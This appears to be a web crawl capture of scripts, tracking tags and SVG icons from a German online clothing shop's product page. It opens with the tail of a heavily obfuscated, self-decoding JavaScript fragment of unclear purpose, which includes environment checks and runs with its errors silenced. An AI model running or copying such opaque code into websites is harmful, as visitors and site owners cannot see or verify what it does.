dXJuIHA'+'ocSk7fSxjW0koMHgzYTQsJ2syXW0nKV09'+_0x7845154z(0x2e1)+'zVXYl4nKStJKDB4MzZkLCdHaShyJykrSS'+'gweDFiNywnV1lIYicpKyddJyxjW0koMHg'+_0x7845154z(0x2b9)+'WCcpK0koMHgyYTIsJzVXYl4nKStJKDB4N'+'DVjLCdlN3FDJykrSSgweDNmOSwndHRDRC'+'cpK0koMHgyOWMsJyV2JUMnKSxjW0koMHg'+'0YjgsJ11uTmMnKV09ZnVuY3Rpb24ocCxx'+'LHMsdSx2LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcChxLHMsdSx2LHgseSx6LEEsQixDKT'+'t9LGNbSSgweDFmMiwnVk8xbScpXT1mdW5'+'jdGlvbihwLHEscyl7cmV0dXJuIHAocSxz'+_0x7845154z(0x1c3)+_0x7845154z(0x2b4)+'9uKHEscyl7dmFyIHU9cD9mdW5jdGlvbig'+'pe3ZhciBKPV8weDMzOTgyOTNkO2lmKHMp'+'e3ZhciB2PXNbSigweDNmNywneXckVycpX'+'ShxLGFyZ3VtZW50cyk7cmV0dXJuIHM9bn'+'VsbCx2O319OmZ1bmN0aW9uKCl7fTtyZXR'+'1cm4gcD0hW10sdTt9O30oKTtmdW5jdGlv'+'biBnKHAscSl7dmFyIEs9STtmb3IodmFyI'+'HMgaW4gcClpZihkW0soMHgzOWUsJ3ZyMC'+'UnKV0oc1tLKDB4MmYwLCdpZFsqJykrJ2g'+'nXSxxKSYmZnVuY3Rpb24odSx2KXt2YXIg'+'TD1LLHg9ZFtMKDB4MWEyLCcoOFI3JyldW'+'0woMHgzOWYsJ25WelonKV0oJ3wnKSx5PT'+'B4MDt3aGls')+('ZSghIVtdKXtzd2l0Y2goeFt5KytdKXtjY'+'XNlJzAnOmZvcih2YXIgej0weDI7ZFtMKD'+'B4NDBjLCd3TlMxJyldKHosdltMKDB4NDI'+'5LCdXWUhiJykrJ2gnXSk7eisrKWlmKGRb'+'TCgweDI3MiwnWVt0UScpXSh1W0woMHgyN'+'zUsJ2QxWWYnKStMKDB4MWMwLCdlcCVFJy'+'ldKHZbel1bMHgwXSksdlt6XVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScxJzpk'+_0x7845154z(0x22b)+'GludWU7Y2FzZScyJzpyZXR1cm4gMHgxO2'+'Nhc2UnMyc6dmFyIEE9ZFtMKDB4NGQ5LCd'+'uVnpaJyldKGUsdGhpcyxmdW5jdGlvbigp'+'e3ZhciBNPUwsRD1DW00oMHgyMDksJ2syX'+'W0nKV0odHlwZW9mIHdpbmRvdyxDW00oMH'+_0x7845154z(0x2b7)+'oMHgxYWMsJ0NEKHcnKV0odHlwZW9mIHBy'+'b2Nlc3MsQ1tNKDB4M2Y1LCdlN3FDJyldK'+'SYmQ1tNKDB4MWM4LCdwN1ZaJyldKHR5cG'+'VvZiByZXF1aXJlLENbTSgweDIxOCwndnI'+_0x7845154z(0x2ce)+'XSh0eXBlb2YgZ2xvYmFsLENbTSgweDFkN'+'SwneXckVycpXSk/Z2xvYmFsOnRoaXMsRT'+'1mdW5jdGlvbigpe3ZhciBOPU0sRj1uZXc'+'gRFsoTigweDNkOSwnRlp5NScpKSsncCdd'+'KENbTigweDI1Yywnd05TMScpXSk7cmV0d'+'XJuIUZbTigweDJhNiwnMTFXRScpXShBKT'+'t9O3JldHVybiBDW00oMHgyNzAsJ3RSQ0Q'+_0x7845154z(0x21c)+'Jzp2YXIgQj17fTtCW0woMHgyNWQsJ1lGd'+'HUnKV09ZFtMKDB4MjZmLCd3TlMxJyldLE'+'JbTCgweDIx')+(_0x7845154z(0x23e)+'3ZhciBPPUw7cmV0dXJuIGRbTygweDE5Yy'+'wnUTR2UicpXShELEUpO30sQltMKDB4MzY'+'zLCc3QSU5JyldPWRbTCgweDFlYSwneW5i'+'dicpXSxCW0woMHgyYTAsJzBWaDknKV09Z'+'nVuY3Rpb24oRCxFKXt2YXIgUD1MO3JldH'+'VybiBkW1AoMHgzYWIsJ3A3VlonKV0oRCx'+_0x7845154z(0x267)+'W0woMHgzYjAsJ114T2QnKV0sQltMKDB4M'+'WMxLCdlYyp6JyldPWZ1bmN0aW9uKEQsRS'+'l7dmFyIFE9TDtyZXR1cm4gZFtRKDB4NGM'+'1LCcwVmg5JyldKEQsRSk7fSxCW0woMHgy'+'OGUsJ3luYnYnKV09ZFtMKDB4MmJmLCc1V'+'2JeJyldLEJbTCgweDFkYSwnXShnSScpXT'+_0x7845154z(0x1c9)+'0dXJuIGRbUigweDFjMywnXXhPZCcpXShE'+'LEUpO30sQltMKDB4MzE3LCdRNHZSJyldP'+_0x7845154z(0x25a)+_0x7845154z(0x226)+'9O3ZhciBDPUI7Y29udGludWU7fWJyZWFr'+_0x7845154z(0x1e3)+'FtzXTt9ZnVuY3Rpb24gaChwKXt2YXIgVD'+'1JLHE9bmV3IFJlZ0V4cChkW1QoMHg0NTg'+'sJ1lGdHUnKV0sJ2cnKSxzPWRbVCgweDRj'+'MiwndHRDRCcpXVtUKDB4M2ZjLCddbk5jJ'+'ykrJ2NlJ10ocSwnJykscT1kW1QoMHgxYz'+_0x7845154z(0x21d)+'jLCduRiNoJyldKCc9JywweDQpW1QoMHg0'+'NzAsJ3lJVSQnKV0oJy4nKVtUKDB4MWE4L'+'CdkMVlmJyldKCcnKVtUKDB4M2Y4LCdlcC'+'VFJykrJ3Nl')+('J10oKVtUKDB4MzVlLCdTUmRnJyldKCcnK'+'SxwPXFbVCgweDIxNSwnaWRbKicpKydjZS'+'ddKC9bYS16QS1aXS9nLGZ1bmN0aW9uKHU'+'pe3ZhciBVPVQ7cmV0dXJuIFN0cmluZ1tV'+'KDB4MmRmLCdZW3RRJykrVSgweDI4MywnU'+'1JkZycpKydkZSddKGRbVSgweDIyOSwnaz'+'JdbScpXShkW1UoMHgzNzIsJ3luYnYnKV0'+'odSwnWicpPzB4NWE6MHg3YSx1PWRbVSgw'+'eDQ4OSwnXW5OYycpXSh1W1UoMHgzNjUsJ'+_0x7845154z(0x1ec)+'B4MCksMHhkKSk/dTpkW1UoMHgyZTUsJ1d'+_0x7845154z(0x217)+'UmVnRXhwKGRbVCgweDFjMiwndHRDRCcpX'+'SwnZycpO3JldHVybiBkW1QoMHgzMGIsJ1'+_0x7845154z(0x279)+'dKGRbVCgweDJlYiwndnIwJScpXShkW1Qo'+'MHgyMWQsJyVma2UnKV0oZFtUKDB4MWU5L'+'Cd5dyRXJyldKHMsZFtUKDB4NDlkLCduRi'+_0x7845154z(0x215)+_0x7845154z(0x288)+'JycpKSwnLycpLHApLGRbVCgweDRiZSwne'+_0x7845154z(0x1a5)+'V3IFJlZ0V4cChkW0koMHgzOGYsJ0ZaeTU'+_0x7845154z(0x1e5)+'YycpXSxqPW0saz1mdW5jdGlvbigpe3Zhc'+'iBWPUkscD17fTtwW1YoMHg0M2YsJ2U3cU'+'MnKV09ZnVuY3Rpb24odix4LHkseixBLEI'+'sQyxELEUsRixHKXt2YXIgVz1WO3JldHVy'+_0x7845154z(0x224)+'HkseixBLEIsQyxELEUsRixHKTt9LHBbVi'+'gweDNiNCwn')+('dnIwJScpXT1mdW5jdGlvbih2LHope3Zhc'+'iBYPVY7cmV0dXJuIGRbWCgweDNkNSwnbl'+'Z6WicpXSh2LHopO30scFtWKDB4MjAzLCd'+'0UkNEJyldPWZ1bmN0aW9uKHYseCx5LHos'+'QSxCLEMpe3ZhciBZPVY7cmV0dXJuIGRbW'+'SgweDNmMCwnR2kocicpXSh2LHgseSx6LE'+'EsQixDKTt9LHBbVigweDFjYSwnRlp5NSc'+'pXT1mdW5jdGlvbih2LHgseSx6LEEpe3Zh'+'ciBaPVY7cmV0dXJuIGRbWigweDM5OCwnU'+'TR2UicpXSh2LHgseSx6LEEpO307dmFyIH'+_0x7845154z(0x244)+_0x7845154z(0x281)+'W1YoMHgyOGIsJ1ZPMW0nKV0sJ2cnKSx1P'+_0x7845154z(0x229)+'gyYjgsJ25GI2gnKSsnY2UnXSh1LCcnKV0'+'7dSYmKG5ldyB1KDB4MCwweDApW1YoMHgz'+'MzQsJzFKc0onKV09ZFtWKDB4M2EyLCdCb'+_0x7845154z(0x21b)+_0x7845154z(0x2a8)+_0x7845154z(0x209)+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x7845154z(0x2c4)+_0x7845154z(0x1d9)+'XSk7aWYodilyZXR1cm4gdj1xW2EwKDB4N'+'DVlLCdZRnR1JyldKGcsdiwweDgsWzB4Ny'+'wweDZlXSxbMHg0LDB4NzRdLFsweDIsMHg'+'2M10sWzB4MCwweDZjXSksISF2JiZxW2Ew'+'KDB4MWNhLCdGWnk1JyldKGcsdiwweDQsW'+'zB4MywweDY2XSxbMHgyLDB4NjVdKTt9KC'+'kpKTt9LCEo')+('bD1kW0koMHg0YWYsJ24ydFonKV0obCx3a'+_0x7845154z(0x1fe)+'dJJyldKGcsbCwweDEwLFsweGYsMHg3Ml0'+_0x7845154z(0x1c6)+'eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+_0x7845154z(0x290)+'obCxpW0koMHgzYmUsJzVXYl4nKSsnY2Un'+'XShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x3486214.slice(_0x3486214.indexOf("{") + 1, _0x3486214.lastIndexOf("}"))})())),e[X(0x413,'vlg1')])));}catch(A){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 145
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js
body_size: 199
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff93e4bb47a4f91b183103d950fa4ca-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js', "<script async \ndata-desktop-y-offset=\"0\" \ndata-mobile-y-offset=\"0\" \ndata-desktop-disable-reviews=\"false\" \ndata-desktop-enable-custom=\"false\" \ndata-desktop-position=\"left\" \ndata-desktop-custom-width=\"156\" \ndata-desktop-enable-fadeout=\"false\" \ndata-disable-mobile=\"false\" \ndata-disable-trustbadge=\"false\" \ndata-mobile-custom-width=\"156\" \ndata-mobile-disable-reviews=\"false\" \ndata-mobile-enable-custom=\"false\" \ndata-mobile-position=\"left\" \ndata-mobile-enable-topbar=\"false\" \ndata-mobile-enable-fadeout=\"true\"\ndata-color-scheme=\"light\"\ncharset=\"UTF-8\" \nsrc=\"//widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js\"> \n</script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg
body_size: 259
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#cross-b_1_);}
</style>
<g transform="rotate(135 26.164 24.968)">
	<g>
		<path id="cross-a_1_" class="st0" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
	</g>
	<defs>
		<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse">
			<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
		</filter>
	</defs>
	<mask maskUnits="userSpaceOnUse" id="cross-b_1_">
		<g class="st1">
			<path id="cross-a_2_" class="st2" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
		</g>
	</mask>
	<g class="st3">
		<rect x="1.04" y="2.64" transform="matrix(0.7071 0.7071 -0.7071 0.7071 26.9604 -10.8176)" class="st0" width="51" height="49"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 458
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 23
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/images/svg-icons/select-arrow-bottom.svg
body_size: -203
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="6" viewBox="0 0 11 6">
    <path fill="#5E5E5E" fill-rule="evenodd" d="M5.6 5.691L.509.6l.636-.636L5.6 4.418l4.455-4.454.636.636L5.6 5.691z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js
body_size: 1627
content:
((e,t)=>{const a={shopInfo:{tsId:"X67B25C8DEBA780C6EFC996D9A1AD88DB",name:"ctshirts.com/de",url:"www.ctshirts.com/de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-ac78532c-ef44-45a8-829a-af3424934d6a",channelId:"chl-732cc3e8-8938-42e2-a017-a1511bc20870"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-10-31 00:00:00"},reviewSystem:{rating:{averageRating:4.76,averageRatingCount:1006,overallRatingCount:1719,distribution:{oneStar:15,twoStars:9,threeStars:23,fourStars:105,fiveStars:854}},reviews:[{average:5,buyerStatement:"Vielen Dank für Lieferung der Hemden. Ich habe sehr gute Erfahrung mit Produkten aus Ihrem Hause und freue mich für die neuen Hemden.\nHabe mich diesmal auch für die richtige Größe und den passenden Schnitt entschieden.  :-)\n\nDa mir die Rechnung noch nicht vorliegt bitte ich auch um zeitnahe Zusendung der Rechnung, damit ich diese ordnungsgemäß begleichen kann.\n\nFreundliche Grüße und bis zum nächsten Kauf.\nReimund Mayer",rawChangeDate:"2026-01-23T18:31:38.000Z",changeDate:"23.1.2026",transactionDate:"13.1.2026"},{average:4,buyerStatement:"alles",rawChangeDate:"2026-01-22T09:53:22.000Z",changeDate:"22.1.2026",transactionDate:"12.1.2026"},{average:5,buyerStatement:"Wir haben jetzt das zweite mal bei Charles Tyrwhitt bestellt. Mein Mann ist begeistert von Qualität und schnelle Lieferung. Alles Top. Danke",rawChangeDate:"2026-01-21T16:15:26.000Z",changeDate:"21.1.2026",transactionDate:"11.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-06-14 00:00:00",shopkeeper:{name:"Charles Tyrwhitt Shirts LTD",street:"Cottons Centre, Cottons Lane",country:"GB",city:"London",zip:"SE1 2QG"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-25T05:26:21.934Z",buildStage:"prod"},n=a=>{const{trustbadgeScriptUrl:n}=a.externalConfig;let r=t.querySelector(`script[src="${n}"]`);r&&t.body.removeChild(r),r=t.createElement("script"),r.src=n,r.charset="utf-8",r.setAttribute("data-type","trustbadge-business-logic"),r.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${n}. Have you maybe selected an invalid TSID?`)},r.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(r)};"complete"===t.readyState?n(a):e.addEventListener("load",(()=>{n(a)}))})(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 130
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 97
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 165
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-DE&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abNatFu32zkOmdPtSsCqpz6GP5&userId=&emailId=&product=id%3A%3AKNJ0321MCA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&locale=de_DE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Ftroyer-aus-merino---mokka%2FKNJ0321MCA.html&ls=true&_=1769362704740&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abNatFu32zkOmdPtSsCqpz6GP5%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22KNJ0321MCA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22de_DE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Ftroyer-aus-merino---mokka%2FKNJ0321MCA.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769362704740%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abNatFu32zkOmdPtSsCqpz6GP5","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-DE%22%3A%5B%7B%22id%22%3A%22KNJ0321MCA%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa64e405a/merchAssets/content/All-Svg-Icons/Woolmark-black.svg
body_size: 1594
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:none;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#010101;}</style></defs><path class="cls-2" d="m13.63,18.56s-2.94,4.31.07,8.55,7.11,3.76,9.44,2.74,7.73-6.16,2.19-12.59l-.62.48s4.93,6.23-1.16,11.29c0,0-3.49,1.57-7.25-.68s-4.04-7.66-2.67-9.78Z"/><path class="cls-2" d="m25.48,26.9s-3.9,1.98-7.39-.07-4.99-5.95-3.22-9.99c0,0-1.78,2.53-1.09,5.75.68,3.22,3.97,8.21,11.01,5.34l.68-1.03Z"/><path class="cls-2" d="m26.33,25.05s-2.29,1.4-5.95.55c-2.05-.48-7.05-4.58-4.31-10.74,0,0-2.33,2.19-1.09,6.64,1.23,4.45,6.29,6.98,11.01,4.52l.34-.96Z"/><path class="cls-2" d="m26.7,23.43s-3.3,1.66-7.53-1.03c-1.51-.96-4.58-5.95-1.98-9.85,0,0-2.87,3.83-.82,8s6.57,5.27,10.06,3.83l.27-.96Z"/><path class="cls-2" d="m31.39,11.98s-2.32-4.68-7.49-4.13-6.76,4.36-7.01,6.89,1.58,9.76,9.9,8.07l-.12-.77s-7.84,1.25-9.27-6.54c0,0,.34-3.81,4.15-5.99s8.66.23,9.84,2.46Z"/><path class="cls-2" d="m18.34,18.49s.27-4.56,3.77-6.6,7.64-1.44,10.28,2.09c0,0-1.34-2.79-4.47-3.77s-9.1-.56-10.05,6.99l.47,1.29Z"/><path class="cls-2" d="m19.63,20.01s-.08-2.8,2.46-5.57c1.42-1.55,7.45-3.9,11.48,1.5,0,0-.77-3.1-5.25-4.2s-9.23,2.17-9.39,7.5l.71.78Z"/><path class="cls-2" d="m20.82,21.02s.16-3.69,4.58-6.06c1.57-.84,7.43-1.08,9.56,3.09,0,0-1.93-4.38-6.58-4.64s-7.9,3.29-8.36,7.03l.79.57Z"/><path class="cls-2" d="m28.01,30.75s5.2.48,7.45-4.21-.16-8.05-2.18-9.58-9.13-3.78-12.07,4.19l.69.45s3.09-7.47,10.47-4.6c0,0,3.07,2.29,2.92,6.67s-4.74,7.25-7.26,7.08Z"/><path class="cls-2" d="m29.53,16.35s3.63,2.45,3.52,6.5c-.1,4.05-2.78,7.25-7.18,7.65,0,0,3.08.33,5.56-1.83s5.26-7.45-.67-12.22l-1.23-.1Z"/><path class="cls-2" d="m27.48,16.47s2.34,1.33,3.36,4.94c.58,2.03-.59,8.39-7.3,8.98,0,0,3.04.97,6.33-2.26s3.05-8.89-1.39-11.82l-1,.17Z"/><path class="cls-2" d="m25.91,16.87s3.05,2.08,2.75,7.08c-.11,1.78-2.98,6.89-7.65,6.51,0,0,4.74.66,7.4-3.16s1.42-8.3-1.53-10.65l-.97.23Z"/><path class="cls-2" d="m3.67,36.25h1.3c.34,0,.62.1.83.31s.32.48.32.81-.11.6-.32.81-.49.31-.83.31h-.88v1.4h-.43v-3.63Zm.43.38v1.47h.57c.11,0,.21,0,.3-.01.09,0,.17-.02.25-.04.08-.02.15-.05.2-.08.05-.03.1-.08.14-.13.04-.05.07-.12.09-.2s.03-.17.03-.27c0-.23-.06-.42-.19-.54-.13-.13-.3-.19-.53-.19h-.86Z"/><path class="cls-2" d="m7.3,36.25v2.37c0,.29.08.52.25.69s.4.26.69.26.51-.09.68-.26c.17-.17.26-.4.26-.69v-2.37h.42v2.37c0,.4-.12.72-.38.97-.25.25-.58.37-.99.37-.27,0-.5-.06-.71-.17-.21-.11-.37-.27-.48-.47s-.17-.44-.17-.7v-2.36h.42Z"/><path class="cls-2" d="m11.96,36.25c.19,0,.36.03.51.09.15.06.27.14.36.24.09.1.16.21.2.34.05.13.07.26.07.41,0,.27-.06.49-.2.66-.13.17-.29.28-.48.35l.74,1.55h-.49l-.67-1.46h-.92v1.46h-.43v-3.63h1.29Zm-.87,1.79h.79c.26,0,.45-.06.58-.18.13-.12.2-.29.2-.51,0-.23-.07-.41-.2-.54-.14-.12-.32-.19-.56-.19h-.81v1.41Z"/><path class="cls-2" d="m16.23,39.49v.39h-2.16v-3.63h2.16v.39h-1.73v1.19h1.63v.39h-1.63v1.28h1.73Z"/><path class="cls-2" d="m18.94,39.87h-.43v-3.63h.43l1.86,2.9h.02v-2.9h.42v3.63h-.42l-1.86-2.9h-.02v2.9Z"/><path class="cls-2" d="m24.49,39.49v.39h-2.16v-3.63h2.16v.39h-1.73v1.19h1.63v.39h-1.63v1.28h1.73Z"/><path class="cls-2" 